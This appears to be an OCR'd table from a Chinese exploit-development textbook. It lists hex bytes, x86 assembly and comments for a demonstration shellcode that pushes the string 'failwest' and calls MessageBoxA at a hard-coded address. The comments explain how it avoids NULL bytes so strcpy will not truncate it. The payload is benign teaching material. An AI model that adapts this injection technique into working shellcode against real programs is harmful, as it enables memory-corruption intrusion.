 机器代码（十六进制） 汇编指令 注 释
33DB XOR EBX,EBX 压入 NULL 结尾的“failwest”字符串。之所以
53 PUSH EBX 用 EBX 清零后入栈作为字符串的截断符，是为了
6877657374 PUSH 74736577 避免“PUSH 0”中的 NULL，否则植入的机器码
686661696C PUSH 6C696166 会被 strcpy 函数截断
8BC4 MOV EAX,ESP EAX 里是字符串指针
53 PUSH EBX 4 个参数按照从右向左的顺序入栈，分别为
50 PUSH EAX (0,failwest,failwest,0)
50 PUSH EAX 消息框为默认风格，文本区和标题都是
53 PUSH EBX “failwest”
B8EA04D877 MOV EAX, 0x77D804EA 调用 MessageBoxA。注意：不同的机器这里的
FFD0 CALL EAX 函数入口地址可能不同，请按实际值填入!